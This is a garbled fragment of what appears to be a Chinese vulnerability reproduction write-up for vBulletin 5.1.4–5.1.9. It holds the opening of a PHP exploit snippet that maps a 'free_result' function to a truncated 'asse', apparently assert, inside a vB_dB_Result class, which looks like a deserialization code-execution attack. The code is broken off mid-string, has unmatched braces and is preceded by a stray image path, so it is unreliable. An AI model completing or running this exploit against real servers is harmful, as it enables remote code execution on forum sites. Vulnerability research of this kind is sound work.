
二、漏洞影响
————
VBulletin VBulletin 5.1.4 – 5.1.9
三、复现过程
————
$ php << 'eof'
functions[‘free_result’] = ‘asse
}
}
class vB_dB_Result {
protected $db;
protected $recordset;